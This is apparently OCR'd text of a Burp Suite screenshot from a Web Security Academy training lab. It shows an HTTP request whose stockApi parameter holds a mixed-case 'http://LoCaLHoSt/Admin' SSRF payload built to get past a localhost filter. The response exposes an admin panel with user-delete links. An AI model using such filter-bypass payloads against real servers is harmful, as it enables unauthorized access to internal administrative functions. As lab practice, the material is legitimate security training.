 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8b009e0423a79a8157616a000f0038.web-security-academy.net
3 Cookie: session=ZyY4RyWa2v3qu33h0Q27mR4z9UEttOuC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8b009e0423a79a8157616a000f0038.web-security-academy.net/product?productI
d=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a8b009e0423a79a8157616a000f0038.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://LoCaLHoSt/Admin
Response
Pretty Raw Hex Render
\n
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>